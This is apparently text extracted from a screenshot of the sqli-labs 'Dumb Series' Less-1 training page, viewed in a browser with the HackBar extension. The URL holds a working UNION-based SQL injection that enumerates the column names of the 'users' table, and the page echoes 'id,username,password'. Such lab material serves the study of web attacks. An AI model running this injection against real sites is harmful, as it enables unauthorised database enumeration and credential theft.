 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:48869/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+